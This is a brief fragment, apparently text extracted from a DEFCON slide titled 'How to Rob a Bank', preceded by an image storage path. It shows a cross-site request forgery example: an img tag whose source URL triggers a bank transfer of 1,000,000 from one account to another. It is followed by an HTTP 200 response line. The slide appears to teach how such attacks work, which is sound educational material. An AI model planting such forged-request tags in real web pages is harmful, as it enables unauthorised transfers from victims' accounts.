 # How to Rob a Bank
DEFCON
Here is an image:
<img
src="http://green
/bank/transfer?
from=blue&to=red&
amount=1000000">
BANK
$
HTTP/1.0 200 OK